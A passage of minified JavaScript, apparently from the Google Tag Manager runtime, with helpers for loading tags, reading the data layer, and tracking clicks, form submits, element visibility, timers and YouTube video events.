function rE(){dA(hk(),function(a){var b=a.originalEventData["gtm.uniqueEventId"],c=io.zones;return c?c.isActive(ik(),b):!0});bA(hk(),function(a){var b,c;b=a.entityId;c=a.securityGroups;return pE(Number(a.originalEventData["gtm.uniqueEventId"]))(b,c)})};var sE=function(a,b){this.tagId=a;this.canonicalId=b};
function tE(a,b){var c=this;if(!Dh(a)||!wh(b)&&!yh(b))throw G(this.getName(),["string","Object|undefined"],arguments);var d=B(b,this.M,1)||{},e=d.firstPartyUrl,f=d.onLoad,g=d.loadByDestination===!0,h=d.isGtmEvent===!0;nD([function(){J(c,"load_google_tags",a,e)}]);if(g){if(sk(a))return a}else if(qk(a))return a;var l=6,n=rD(this);h&&(l=7);n.Pb()==="__zone"&&(l=1);var p={source:l,fromContainerExecution:!0},q=function(r){bA(r,function(u){for(var t=
cA().getExternalRestrictions(0,hk()),v=m(t),x=v.next();!x.done;x=v.next()){var y=x.value;if(!y(u))return!1}return!0},!0);dA(r,function(u){for(var t=cA().getExternalRestrictions(1,hk()),v=m(t),x=v.next();!x.done;x=v.next()){var y=x.value;if(!y(u))return!1}return!0},!0);f&&f(new sE(a,r))};g?mz(a,e,p,q):hz(a,e,!Mb(a,"GTM-"),p,q);f&&n.Pb()==="__zone"&&lE(Number.MIN_SAFE_INTEGER,[a],null,gE(rD(this)));return a}tE.K="internal.loadGoogleTag";function uE(a){return new Dd("",function(b){var c=this.evaluate(b);if(c instanceof Dd)return new Dd("",function(){var d=Ea.apply(0,arguments),e=this,f=xd(rD(this),null);f.eventId=a.eventId;f.priorityId=a.priorityId;f.originalEventData=a.originalEventData;var g=d.map(function(l){return e.evaluate(l)}),h=this.M.qb();h.Wd(f);return c.Qb.apply(c,[h].concat(Aa(g)))})})};function vE(a,b,c){var d=this;}vE.K="internal.addGoogleTagRestriction";var wE={},xE=[];
function EE(a,b){}
EE.K="internal.addHistoryChangeListener";function FE(a,b,c){}FE.publicName="addWindowEventListener";function GE(a,b){return!0}GE.publicName="aliasInWindow";function HE(a,b,c){}HE.K="internal.appendRemoteConfigParameter";function IE(a){var b;if(!Dh(a))throw G(this.getName(),["string","...any"],arguments);J(this,"access_globals","execute",a);for(var c=a.split("."),d=w,e=d[c[0]],f=1;e&&f<c.length;f++)if(d=e,e=e[c[f]],d===w||d===A)return;if(ud(e)!=="function")return;for(var g=[],h=1;h<arguments.length;h++)g.push(B(arguments[h],this.M,2));var l=this.M.qj()(e,d,g);b=Ld(l,this.M,2);b===void 0&&l!==void 0&&O(45);return b}
IE.publicName="callInWindow";function JE(a){}JE.publicName="callLater";function KE(a){if(!zh(a))throw G(this.getName(),["function"],arguments);J(this,"process_dom_events","document","DOMContentLoaded");J(this,"process_dom_events","document","readystatechange");J(this,"process_dom_events","window","load");NA(B(a));}KE.K="callOnDomReady";function LE(a){}LE.K="callOnWindowLoad";function ME(a,b){var c;return c}ME.K="internal.computeGtmParameter";function NE(a,b){var c=this;}NE.K="internal.consentScheduleFirstTry";function OE(a,b){var c=this;}OE.K="internal.consentScheduleRetry";function PE(a){var b;return b}PE.K="internal.copyFromCrossContainerData";function QE(a,b){var c;if(!Dh(a)||!Ih(b)&&b!==null&&!yh(b))throw G(this.getName(),["string","number|undefined"],arguments);J(this,"read_data_layer",a);c=(b||2)!==2?Ap(a,1):Cp(a,[w,A]);var d=Ld(c,this.M,Sh(rD(this).Pb())?2:1);d===void 0&&c!==void 0&&O(45);return d}QE.publicName="copyFromDataLayer";
function RE(a){var b=void 0;J(this,"read_data_layer",a);a=String(a);var c;a:{for(var d=rD(this).cachedModelValues,e=m(a.split(".")),f=e.next();!f.done;f=e.next()){if(d==null){c=void 0;break a}d=d[f.value]}c=d}b=Ld(c,this.M,1);return b}RE.K="internal.copyFromDataLayerCache";function SE(a){var b;if(!Dh(a))throw G(this.getName(),["string"],arguments);J(this,"access_globals","read",a);var c=a.split("."),d=Ob(w,c,[w,A]);if(!d)return;var e=d[c[c.length-1]];b=Ld(e,this.M,2);b===void 0&&e!==void 0&&O(45);return b}SE.publicName="copyFromWindow";function TE(a){var b=void 0;if(!Dh(a))throw G(this.getName(),["string"],arguments);J(this,"unsafe_access_globals",a);var c=a.split(".");b=w[c.shift()];for(var d=0;d<c.length;d++)b=b&&b[c[d]];return Ld(b,this.M,1)}TE.K="internal.copyKeyFromWindow";var UE=function(a){return a===Ol.ba.Wa&&fm[a]===Nl.Oa.He&&!Yn(K.m.Z)};var VE=function(){return"0"},WE=function(a){if(typeof a!=="string")return"";var b=["gclid","dclid","wbraid","_gl"];N(102)&&b.push("gbraid");return Ej(a,b,"0")};var XE={},YE={},ZE={},$E={},aF={},bF={},cF={},dF={},eF={},fF={},gF={},hF={},iF={},jF={},kF={},lF={},mF={},nF={},oF={},pF={},qF={},rF={},sF={},tF={},uF={},vF={},wF=(vF[K.m.Pa]=(XE[2]=[UE],XE),vF[K.m.Kf]=(YE[2]=[UE],YE),vF[K.m.Cf]=(ZE[2]=[UE],ZE),vF[K.m.Bl]=($E[2]=[UE],$E),vF[K.m.Cl]=(aF[2]=[UE],aF),vF[K.m.Dl]=(bF[2]=[UE],bF),vF[K.m.El]=(cF[2]=[UE],cF),vF[K.m.Fl]=(dF[2]=[UE],dF),vF[K.m.Mb]=(eF[2]=[UE],eF),vF[K.m.Lf]=(fF[2]=[UE],fF),vF[K.m.Mf]=(gF[2]=[UE],gF),vF[K.m.Nf]=(hF[2]=[UE],hF),vF[K.m.Of]=(iF[2]=
[UE],iF),vF[K.m.Pf]=(jF[2]=[UE],jF),vF[K.m.Qf]=(kF[2]=[UE],kF),vF[K.m.Rf]=(lF[2]=[UE],lF),vF[K.m.Sf]=(mF[2]=[UE],mF),vF[K.m.wb]=(nF[1]=[UE],nF),vF[K.m.ld]=(oF[1]=[UE],oF),vF[K.m.rd]=(pF[1]=[UE],pF),vF[K.m.oe]=(qF[1]=[UE],qF),vF[K.m.hf]=(rF[1]=[function(a){return N(102)&&UE(a)}],rF),vF[K.m.Lc]=(sF[1]=[UE],sF),vF[K.m.ya]=(tF[1]=[UE],tF),vF[K.m.Xa]=(uF[1]=[UE],uF),vF),xF={},yF=(xF[K.m.wb]=VE,xF[K.m.ld]=VE,xF[K.m.rd]=VE,xF[K.m.oe]=VE,xF[K.m.hf]=VE,xF[K.m.Lc]=function(a){if(!wd(a))return{};var b=xd(a,
null);delete b.match_id;return b},xF[K.m.ya]=WE,xF[K.m.Xa]=WE,xF),zF={},AF={},BF=(AF[R.C.Qa]=(zF[2]=[UE],zF),AF),CF={};var DF=function(a,b,c,d){this.D=a;this.R=b;this.U=c;this.W=d};DF.prototype.getValue=function(a){a=a===void 0?Ol.ba.Wc:a;if(!this.R.some(function(b){return b(a)}))return this.U.some(function(b){return b(a)})?this.W(this.D):this.D};DF.prototype.J=function(){return ud(this.D)==="array"||wd(this.D)?xd(this.D,null):this.D};
var EF=function(){},FF=function(a,b){this.conditions=a;this.D=b},GF=function(a,b,c){var d,e=((d=a.conditions[b])==null?void 0:d[2])||[],f,g=((f=a.conditions[b])==null?void 0:f[1])||[];return new DF(c,e,g,a.D[b]||EF)},HF,IF;var JF,KF=!1;function LF(){KF=!0;ig(52)&&(JF=productSettings,productSettings=void 0);JF=JF||{}}function MF(a){KF||LF();return JF[a]};var NF=function(a,b,c){this.eventName=b;this.F=c;this.D={};this.isAborted=!1;this.target=a;this.metadata={};for(var d=c.eventMetadata||{},e=m(Object.keys(d)),f=e.next();!f.done;f=e.next()){var g=f.value;V(this,g,d[g])}},Xu=function(a,b){var c,d;return(c=a.D[b])==null?void 0:(d=c.getValue)==null?void 0:d.call(c,T(a,R.C.gg))},W=function(a,b,c){var d=a.D,e;c===void 0?e=void 0:(HF!=null||(HF=new FF(wF,yF)),e=GF(HF,b,c));d[b]=e};
NF.prototype.mergeHitDataForKey=function(a,b){var c,d,e;c=(d=this.D[a])==null?void 0:(e=d.J)==null?void 0:e.call(d);if(!c)return W(this,a,b),!0;if(!wd(c))return!1;W(this,a,pa(Object,"assign").call(Object,c,b));return!0};var OF=function(a,b){b=b===void 0?{}:b;for(var c=m(Object.keys(a.D)),d=c.next();!d.done;d=c.next()){var e=d.value,f=void 0,g=void 0,h=void 0;b[e]=(f=a.D[e])==null?void 0:(h=(g=f).J)==null?void 0:h.call(g)}return b};
NF.prototype.copyToHitData=function(a,b,c){var d=M(this.F,a);d===void 0&&(d=b);if(sb(d)&&c!==void 0)try{d=c(d)}catch(e){}d!==void 0&&W(this,a,d)};
var T=function(a,b){var c=a.metadata[b];if(b===R.C.gg){var d;return c==null?void 0:(d=c.J)==null?void 0:d.call(c)}var e;return c==null?void 0:(e=c.getValue)==null?void 0:e.call(c,T(a,R.C.gg))},V=function(a,b,c){var d=a.metadata,e;c===void 0?e=c:(IF!=null||(IF=new FF(BF,CF)),e=GF(IF,b,c));d[b]=e},PF=function(a,b){b=b===void 0?{}:b;for(var c=m(Object.keys(a.metadata)),d=c.next();!d.done;d=c.next()){var e=d.value,f=void 0,g=void 0,h=void 0;b[e]=(f=a.metadata[e])==null?void 0:(h=(g=f).J)==null?void 0:
h.call(g)}return b},QF=function(a,b,c){var d=MF(a.target.destinationId);return d&&d[b]!==void 0?d[b]:c},RF=function(a){for(var b=new NF(a.target,a.eventName,a.F),c=OF(a),d=m(Object.keys(c)),e=d.next();!e.done;e=d.next()){var f=e.value;W(b,f,c[f])}for(var g=PF(a),h=m(Object.keys(g)),l=h.next();!l.done;l=h.next()){var n=l.value;V(b,n,g[n])}b.isAborted=a.isAborted;return b},SF=function(a){var b=a.F,c=b.eventId,d=b.priorityId;return d?c+"_"+d:String(c)};
NF.prototype.accept=function(){var a=tm(om.X.zi,{}),b=SF(this),c=this.target.destinationId;a[b]||(a[b]={});a[b][c]=hk();var d=om.X.zi;if(pm(d)){var e;(e=qm(d))==null||e.notify()}};NF.prototype.canBeAccepted=function(a){var b=sm(om.X.zi);if(!b)return!0;var c=b[SF(this)];if(!c)return!0;var d=c[a!=null?a:this.target.destinationId];return d===void 0||d===hk()};function TF(a){return{getDestinationId:function(){return a.target.destinationId},getEventName:function(){return a.eventName},setEventName:function(b){a.eventName=b},getHitData:function(b){return Xu(a,b)},setHitData:function(b,c){W(a,b,c)},setHitDataIfNotDefined:function(b,c){Xu(a,b)===void 0&&W(a,b,c)},copyToHitData:function(b,c){a.copyToHitData(b,c)},getMetadata:function(b){return T(a,b)},setMetadata:function(b,c){V(a,b,c)},isAborted:function(){return a.isAborted},abort:function(){a.isAborted=!0},
getFromEventContext:function(b){return M(a.F,b)},rb:function(){return a},getHitKeys:function(){return Object.keys(a.D)},getMergedValues:function(b){return a.F.getMergedValues(b,3)},mergeHitDataForKey:function(b,c){return wd(c)?a.mergeHitDataForKey(b,c):!1},accept:function(){a.accept()},canBeAccepted:function(b){return a.canBeAccepted(b)}}};function UF(a,b){var c;return c}UF.K="internal.copyPreHit";function VF(a,b){var c=null;if(!Dh(a)||!Dh(b))throw G(this.getName(),["string","string"],arguments);J(this,"access_globals","readwrite",a);J(this,"access_globals","readwrite",b);var d=[w,A],e=a.split("."),f=Ob(w,e,d),g=e[e.length-1];if(f===void 0)throw Error("Path "+a+" does not exist.");var h=f[g];if(h)return rb(h)?Ld(h,this.M,2):null;var l;h=function(){if(!rb(l.push))throw Error("Object at "+b+" in window is not an array.");l.push.call(l,
arguments)};f[g]=h;var n=b.split("."),p=Ob(w,n,d),q=n[n.length-1];if(p===void 0)throw Error("Path "+n+" does not exist.");l=p[q];l===void 0&&(l=[],p[q]=l);c=function(){h.apply(h,Array.prototype.slice.call(arguments,0))};return Ld(c,this.M,2)}VF.publicName="createArgumentsQueue";function WF(a){return Ld(function(c){var d=Gz();if(typeof c==="function")d(function(){c(function(f,g,h){var l=
Gz(),n=l&&l.getByName&&l.getByName(f);return(new w.gaplugins.Linker(n)).decorate(g,h)})});else if(Array.isArray(c)){var e=String(c[0]).split(".");b[e.length===1?e[0]:e[1]]&&d.apply(null,c)}else if(c==="isLoaded")return!!d.loaded},this.M,1)}WF.K="internal.createGaCommandQueue";function XF(a){if(!Dh(a))throw G(this.getName(),["string"],arguments);J(this,"access_globals","readwrite",a);var b=a.split("."),c=Ob(w,b,[w,A]),d=b[b.length-1];if(!c)throw Error("Path "+a+" does not exist.");var e=c[d];e===void 0&&(e=[],c[d]=e);return Ld(function(){if(!rb(e.push))throw Error("Object at "+a+" in window is not an array.");e.push.apply(e,Array.prototype.slice.call(arguments,0))},this.M,
Sh(rD(this).Pb())?2:1)}XF.publicName="createQueue";function YF(a,b){var c=null;if(!Dh(a)||!Eh(b))throw G(this.getName(),["string","string|undefined"],arguments);try{var d=(b||"").split("").filter(function(e){return"ig".indexOf(e)>=0}).join("");c=new Id(new RegExp(a,d))}catch(e){}return c}YF.K="internal.createRegex";function ZF(a){}ZF.K="internal.declareConsentState";function $F(a){var b="";return b}$F.K="internal.decodeUrlHtmlEntities";function aG(a,b,c){var d;return d}aG.K="internal.decorateUrlWithGaCookies";function bG(){}bG.K="internal.deferCustomEvents";function cG(a){return N(423)||dG?A.querySelector(a):null}function eG(a){return N(423)||dG?A.querySelectorAll(a):null}
function fG(a,b){if(N(423))try{return a.closest(b)}catch(e){return null}else{if(!dG)return null;if(Element.prototype.closest)try{return a.closest(b)}catch(e){return null}var c=Element.prototype.matches||Element.prototype.webkitMatchesSelector||Element.prototype.mozMatchesSelector||Element.prototype.msMatchesSelector||Element.prototype.oMatchesSelector,d=a;if(!A.documentElement.contains(d))return null;do{try{if(c.call(d,b))return d}catch(e){break}d=d.parentElement||d.parentNode}while(d!==null&&d.nodeType===
1);return null}}var gG=!1;if(A.querySelectorAll)try{var hG=A.querySelectorAll(":root");hG&&hG.length==1&&hG[0]==A.documentElement&&(gG=!0)}catch(a){}var dG=gG;function iG(){var a=w.screen;return{width:a?a.width:0,height:a?a.height:0}}
function jG(a){if(A.hidden)return!0;var b=a.getBoundingClientRect();if(b.top===b.bottom||b.left===b.right||!w.getComputedStyle)return!0;var c=w.getComputedStyle(a,null);if(c.visibility==="hidden")return!0;for(var d=a,e=c;d;){if(e.display==="none")return!0;var f=e.opacity,g=e.filter;if(g){var h=g.indexOf("opacity(");h>=0&&(g=g.substring(h+8,g.indexOf(")",h)),g.charAt(g.length-1)==="%"&&(g=g.substring(0,g.length-1)),f=String(Math.min(Number(g),Number(f))))}if(f!==void 0&&Number(f)<=0)return!0;(d=d.parentElement)&&
(e=w.getComputedStyle(d,null))}return!1}
var lG=function(a){var b=kG(),c=b.height,d=b.width,e=a.getBoundingClientRect(),f=e.bottom-e.top,g=e.right-e.left;return f&&g?(1-Math.min((Math.max(0-e.left,0)+Math.max(e.right-d,0))/g,1))*(1-Math.min((Math.max(0-e.top,0)+Math.max(e.bottom-c,0))/f,1)):0},kG=function(){var a=A.body,b=A.documentElement||a&&a.parentElement,c,d;if(A.compatMode&&A.compatMode!=="BackCompat")c=b?b.clientHeight:0,d=b?b.clientWidth:0;else{var e=function(f,g){return f&&g?Math.min(f,g):Math.max(f,g)};c=e(b?b.clientHeight:0,a?
a.clientHeight:0);d=e(b?b.clientWidth:0,a?a.clientWidth:0)}return{width:d,height:c}};var oG=function(a){if(mG){if(a>=0&&a<nG.length&&nG[a]){var b;(b=nG[a])==null||b.disconnect();nG[a]=void 0}}else w.clearInterval(a)},rG=function(a,b,c){for(var d=0;d<c.length;d++)c[d]>1?c[d]=1:c[d]<0&&(c[d]=0);if(mG){var e=!1;Yc(function(){e||pG(a,b,c)()});return qG(function(f){e=!0;for(var g={sg:0};g.sg<f.length;g={sg:g.sg},g.sg++)Yc(function(h){return function(){a(f[h.sg])}}(g))},
b,c)}return w.setInterval(pG(a,b,c),1E3)},pG=function(a,b,c){function d(h,l){var n={top:0,bottom:0,right:0,left:0,width:0,height:0},p={boundingClientRect:h.getBoundingClientRect(),intersectionRatio:l,intersectionRect:n,isIntersecting:l>0,rootBounds:n,target:h,time:Hb()};Yc(function(){a(p)})}for(var e=[],f=[],g=0;g<b.length;g++)e.push(0),f.push(-1);c.sort(function(h,l){return h-l});return function(){for(var h=0;h<b.length;h++){var l=lG(b[h]);if(l>e[h])for(;f[h]<c.length-1&&l>=c[f[h]+1];)d(b[h],l),
f[h]++;else if(l<e[h])for(;f[h]>=0&&l<=c[f[h]];)d(b[h],l),f[h]--;e[h]=l}}},qG=function(a,b,c){for(var d=new w.IntersectionObserver(a,{threshold:c}),e=0;e<b.length;e++)d.observe(b[e]);for(var f=0;f<nG.length;f++)if(!nG[f])return nG[f]=d,f;return nG.push(d)-1},nG=[],mG=!(!w.IntersectionObserver||!w.IntersectionObserverEntry);
var EG=function(a){a=a||{tg:!0,ug:!0,Qj:void 0};a.bc=a.bc||{email:!0,phone:!1,address:!1};var b=sG(a),c=tG[b];if(c&&Hb()-c.timestamp<200)return c.result;var d=uG(),e=d.status,f=[],g,h,l=[];if(!N(33)){if(a.bc&&a.bc.email){var n=vG(d.elements);f=wG(n,a&&a.lg);g=xG(f);n.length>10&&(e="3")}!a.Qj&&g&&(f=[g]);for(var p=0;p<f.length;p++)l.push(yG(f[p],!!a.tg,!!a.ug));l=l.slice(0,10)}else if(a.bc){}g&&(h=yG(g,!!a.tg,!!a.ug));var H={elements:l,Mn:h,status:e};tG[b]={timestamp:Hb(),result:H};
return H},FG=function(a,b){if(a){var c=a.trim().replaceAll(/\s+/g,"").replaceAll(/(\d{2,})\./g,"$1").replaceAll(/-/g,"").replaceAll(/\((\d+)\)/g,"$1");if(b&&c.match(/^\+?\d{3,7}$/))return c;c.charAt(0)!=="+"&&(c="+"+c);if(c.match(/^\+\d{10,15}$/))return c}},HG=function(a){var b=GG(/^(\w|[- ])+$/)(a);if(!b)return b;var c=b.replaceAll(/[- ]+/g,"");return c.length>10?void 0:c},GG=function(a){return function(b){var c=b.match(a);return c?c[0].trim().toLowerCase():void 0}},yG=function(a,b,c){var d=a.element,
e={qa:a.qa,type:a.ra,tagName:d.tagName};b&&(e.querySelector=IG(d));c&&(e.isVisible=!jG(d));return e},sG=function(a){var b=!(a==null||!a.tg)+"."+!(a==null||!a.ug);a&&a.lg&&a.lg.length&&(b+="."+a.lg.join("."));a&&a.bc&&(b+="."+a.bc.email+"."+a.bc.phone+"."+a.bc.address);return b},xG=function(a){if(a.length!==0){var b;b=JG(a,function(c){return!KG.test(c.qa)});b=JG(b,function(c){return c.element.tagName.toUpperCase()==="INPUT"});b=JG(b,function(c){return!jG(c.element)});return b[0]}},wG=function(a,b){b&&
b.length!==0||(b=[]);for(var c=[],d=0;d<a.length;d++){for(var e=!0,f=0;f<b.length;f++){var g=b[f];if(g&&fG(a[d].element,g)){e=!1;break}}a[d].ra===DG.Tb&&N(227)&&(KG.test(a[d].qa)||a[d].element.tagName.toUpperCase()==="A"&&a[d].element.hasAttribute("href")&&a[d].element.getAttribute("href").indexOf("mailto:")!==-1)&&(e=!1);e&&c.push(a[d])}return c},JG=function(a,b){if(a.length<=1)return a;var c=a.filter(b);return c.length===0?a:c},IG=function(a){var b;if(a===A.body)b="body";else{var c;if(a.id)c="#"+
a.id;else{var d;if(a.parentElement){var e;a:{var f=a.parentElement;if(f){for(var g=0;g<f.childElementCount;g++)if(f.children[g]===a){e=g+1;break a}e=-1}else e=1}d=IG(a.parentElement)+">:nth-child("+e.toString()+")"}else d="";c=d}b=c}return b},vG=function(a){for(var b=[],c=0;c<a.length;c++){var d=a[c],e=d.textContent;d.tagName.toUpperCase()==="INPUT"&&d.value&&(e=d.value);if(e){var f=e.match(LG);if(f){var g=f[0],h;if(w.location){var l=zj(w.location,"host",!0);h=g.toLowerCase().indexOf(l)>=0}else h=
!1;h||b.push({element:d,qa:g,ra:DG.Tb})}}}return b},uG=function(){var a=[],b=A.body;if(!b)return{elements:a,status:"4"};for(var c=b.querySelectorAll("*"),d=0;d<c.length&&d<1E4;d++){var e=c[d];if(!(MG.indexOf(e.tagName.toUpperCase())>=0)&&e.children instanceof HTMLCollection){for(var f=!1,g=0;g<e.childElementCount&&g<1E4;g++)if(!(NG.indexOf(e.children[g].tagName.toUpperCase())>=0)){f=!0;break}(!f||N(33)&&OG.indexOf(e.tagName)!==-1)&&a.push(e)}}return{elements:a,status:c.length>1E4?"2":"1"}},LG=/[A-Z0-9._%+-]+@[A-Z0-9.-]+\.[A-Z]{2,}/i,
KG=/support|noreply/i,MG="SCRIPT STYLE IMG SVG PATH BR NOSCRIPT TEXTAREA".split(" "),NG=["BR"],PG=ng(36,2),DG={Tb:"1",Kd:"2",Dd:"3",Id:"4",bf:"5",eg:"6",Bh:"7",Xi:"8",Zh:"9",Ri:"10"},tG={},OG=["INPUT","SELECT"],QG=GG(/^([^\x00-\x40\x5b-\x60\x7b-\xff]|[.-]|\s)+$/);
function oH(a){var b;return b}oH.K="internal.detectUserProvidedData";
var rH=function(a){var b=bd(a,["button","input"],50);if(!b)return null;var c=String(b.tagName).toLowerCase();if(c==="button")return b;if(c==="input"){var d=Zc(b,"type");if(d==="button"||d==="submit"||d==="image"||d==="file"||d==="reset")return b}return null},sH=function(a,b,c){var d=c.target;if(d){var e=uD(a,"individualElementIds",[]);if(e.length>0){var f=zD(d,b,e);EB(f)}var g=!1,h=uD(a,"commonButtonIds",[]);if(h.length>0){var l=rH(d);if(l){var n=zD(l,b,h);EB(n);g=!0}}var p=uD(a,"selectorToTriggerIds",
{}),q;for(q in p)if(p.hasOwnProperty(q)){var r=g?p[q].filter(function(v){return h.indexOf(v)===-1}):p[q];if(r.length!==0){var u=fG(d,q);if(u){var t=zD(u,b,r);EB(t)}}}}};
function tH(a,b){if(!xh(a))throw G(this.getName(),["Object|undefined","any"],arguments);var c=a?B(a):{},d=Db(c.matchCommonButtons),e=!!c.cssSelector,f=tD(b);J(this,"detect_click_events",c.matchCommonButtons,c.cssSelector);var g=c.useV2EventName?"gtm.click-v2":"gtm.click",h=c.useV2EventName?"ecl":"cl",l=function(p){p.push(f);return p};if(e||d){if(d&&yD(h,"commonButtonIds",l,[]),e){var n=Fb(String(c.cssSelector));yD(h,"selectorToTriggerIds",
function(p){p.hasOwnProperty(n)||(p[n]=[]);l(p[n]);return p},{})}}else yD(h,"individualElementIds",l,[]);wD(h,function(){Wc(A,"click",function(p){sH(h,g,p)},!0)});return f}tH.K="internal.enableAutoEventOnClick";var wH=function(a){if(!uH){var b=function(){var c=A.body;if(c)if(vH)(new MutationObserver(function(){for(var e=0;e<uH.length;e++)Yc(uH[e])})).observe(c,{childList:!0,subtree:!0});else{var d=!1;Wc(c,"DOMNodeInserted",function(){d||(d=!0,Yc(function(){d=!1;for(var e=0;e<uH.length;e++)Yc(uH[e])}))})}};uH=[];A.body?b():Yc(b)}uH.push(a)},vH=!!w.MutationObserver,uH;
function BH(a,b){return p}BH.K="internal.enableAutoEventOnElementVisibility";function CH(){}CH.K="internal.enableAutoEventOnError";var DH={},EH=[],FH={},GH=0,HH=0;
function NH(a,b){var c=this;return d}NH.K="internal.enableAutoEventOnFormInteraction";
var PH=function(a,b,c,d,e){var f=uD("fsl",c?"nv.mwt":"mwt",0),g;g=c?uD("fsl","nv.ids",[]):uD("fsl","ids",[]);if(!g.length)return!0;var h=zD(a,"gtm.formSubmit",g),l=a.action;l&&l.tagName&&(l=a.cloneNode(!1).action);O(121);if(l==="https://www.facebook.com/tr/")return O(122),!0;h["gtm.elementUrl"]=l;h["gtm.formCanceled"]=c;a.getAttribute("name")!=null&&(h["gtm.interactedFormName"]=a.getAttribute("name"));e&&(h["gtm.formSubmitElement"]=e,h["gtm.formSubmitElementText"]=e.value);if(d&&f){if(!DB(h,FB(b,
f),f))return!1}else Sv(1,"gtm.formSubmit"),Sk&&N(462)&&(Rv=OH(a)?"0":"1",Ek("ftnw")),DB(h,function(){},f||2E3);return!0},QH=function(){var a=[],b=function(c){return wb(a,function(d){return d.form===c})};return{store:function(c,d){var e=b(c);e?e.button=d:a.push({form:c,button:d})},get:function(c){var d=b(c);if(d)return d.button}}},OH=function(a){var b=a.target;return b&&b!=="_self"&&b!=="_parent"&&b!=="_top"?!1:!0},RH=function(){var a=QH(),b=HTMLFormElement.prototype.submit;Wc(A,"click",function(c){var d=
c.target;if(d){var e=bd(d,["button","input"],100);if(e&&(e.type==="submit"||e.type==="image")&&e.name&&Zc(e,"value")){var f=DD(e);f&&a.store(f,e)}}},!1);Wc(A,"submit",function(c){var d=c.target;if(!d)return c.returnValue;var e=c.defaultPrevented||c.returnValue===!1,f=OH(d)&&!e,g=a.get(d),h=!0;if(PH(d,function(){if(h){var l=null,n={};g&&(l=A.createElement("input"),l.type="hidden",l.name=g.name,l.value=g.value,d.appendChild(l),g.hasAttribute("formaction")&&(n.action=d.getAttribute("action"),tc(d,g.getAttribute("formaction"))),
g.hasAttribute("formenctype")&&(n.enctype=d.getAttribute("enctype"),d.setAttribute("enctype",g.getAttribute("formenctype"))),g.hasAttribute("formmethod")&&(n.method=d.getAttribute("method"),d.setAttribute("method",g.getAttribute("formmethod"))),g.hasAttribute("formvalidate")&&(n.validate=d.getAttribute("validate"),d.setAttribute("validate",g.getAttribute("formvalidate"))),g.hasAttribute("formtarget")&&(n.target=d.getAttribute("target"),d.setAttribute("target",g.getAttribute("formtarget"))));b.call(d);
l&&(d.removeChild(l),n.hasOwnProperty("action")&&tc(d,n.action),n.hasOwnProperty("enctype")&&d.setAttribute("enctype",n.enctype),n.hasOwnProperty("method")&&d.setAttribute("method",n.method),n.hasOwnProperty("validate")&&d.setAttribute("validate",n.validate),n.hasOwnProperty("target")&&d.setAttribute("target",n.target))}},e,f,g))h=!1;else return e||(c.preventDefault&&c.preventDefault(),c.returnValue=!1),!1;return c.returnValue},!1);HTMLFormElement.prototype.submit=function(){var c=this,d=!0;PH(c,
function(){d&&b.call(c)},!1,OH(c))&&(b.call(c),d=!1)}};
function SH(a,b){var c=this;if(!xh(a))throw G(this.getName(),["Object|undefined","any"],arguments);var d=a&&a.get("waitForTags");nD([function(){J(c,"detect_form_submit_events",{waitForTags:!!d})}]);var e=a&&a.get("checkValidation"),f=tD(b);if(d){var g=Number(a.get("waitForTagsTimeout"));g>0&&isFinite(g)||(g=2E3);var h=function(n){return Math.max(g,n)};yD("fsl","mwt",h,0);e||yD("fsl","nv.mwt",h,0)}var l=function(n){n.push(f);
return n};yD("fsl","ids",l,[]);e||yD("fsl","nv.ids",l,[]);uD("fsl","init",!1)||(RH(),vD("fsl","init",!0));return f}SH.K="internal.enableAutoEventOnFormSubmit";
function XH(){var a=this;}XH.K="internal.enableAutoEventOnGaSend";var YH={},ZH=[];
function fI(a,b){var c=this;return f}fI.K="internal.enableAutoEventOnHistoryChange";var gI=["http://","https://","javascript:","file://"];
function kI(a,b){var c=this;return h}kI.K="internal.enableAutoEventOnLinkClick";var lI,mI;
function xI(a,b){var c=this;return d}xI.K="internal.enableAutoEventOnScroll";function yI(a){return function(){if(a.limit&&a.Ij>=a.limit)a.Rh&&w.clearInterval(a.Rh);else{a.Ij++;var b=Hb();EB({event:a.eventName,"gtm.timerId":a.Rh,"gtm.timerEventNumber":a.Ij,"gtm.timerInterval":a.interval,"gtm.timerLimit":a.limit,"gtm.timerStartTime":a.Zn,"gtm.timerCurrentTime":b,"gtm.timerElapsedTime":b-a.Zn,"gtm.triggers":a.Bs})}}}
function zI(a,b){
return f}zI.K="internal.enableAutoEventOnTimer";
var AI=function(a,b,c){function d(){var g=a();f+=e?(Hb()-e)*g.playbackRate/1E3:0;e=Hb()}var e=0,f=0;return{createEvent:function(g,h,l){var n=a(),p=n.tn,q=l?Math.round(l):h?Math.round(n.tn*h):Math.round(n.Jq),r=h!==void 0?Math.round(h*100):p<=0?0:Math.round(q/p*100),u=A.hidden?!1:lG(c)>=.5;d();var t=void 0;b!==void 0&&(t=[b]);var v=zD(c,"gtm.video",t);v["gtm.videoProvider"]="youtube";v["gtm.videoStatus"]=g;v["gtm.videoUrl"]=n.url;v["gtm.videoTitle"]=n.title;v["gtm.videoDuration"]=Math.round(p);v["gtm.videoCurrentTime"]=
Math.round(q);v["gtm.videoElapsedTime"]=Math.round(f);v["gtm.videoPercent"]=r;v["gtm.videoVisible"]=u;return v},Wr:function(){e=Hb()},dj:function(){d()}}};var yc=Ca(["data-gtm-yt-inspected-"]),BI=["www.youtube.com","www.youtube-nocookie.com"],CI,DI=!1;
var EI=function(a,b,c){var d=a.map(function(g){return{Vd:g,Wn:g,Ln:void 0}});if(!b.length)return d;var e=b.map(function(g){return{Vd:g*c,Wn:void 0,Ln:g}});if(!d.length)return e;var f=d.concat(e);f.sort(function(g,h){return g.Vd-h.Vd});return f},FI=function(a){a=a===void 0?[]:a;for(var b=[],c=0;c<a.length;c++)a[c]<0||b.push(a[c]);b.sort(function(d,e){return d-e});return b},GI=function(a){a=a===void 0?[]:a;for(var b=[],c=0;c<a.length;c++)a[c]>100||a[c]<0||(b[c]=a[c]/100);b.sort(function(d,e){return d-
e});return b},HI=function(a,b){var c,d;function e(){u=AI(function(){return{url:x,title:y,tn:v,Jq:a.getCurrentTime(),playbackRate:z}},b.Ze,a.getIframe());v=0;y=x="";z=1;return f}function f(I){switch(I){case 1:v=Math.round(a.getDuration());x=a.getVideoUrl();if(a.getVideoData){var P=a.getVideoData();y=P?P.title:""}z=a.getPlaybackRate();if(b.Bq){var fa=u.createEvent("start");EB(fa)}else u.dj();t=EI(b.Tr,b.Sr,a.getDuration());return g(I);default:return f}}function g(){C=a.getCurrentTime();E=Gb().getTime();
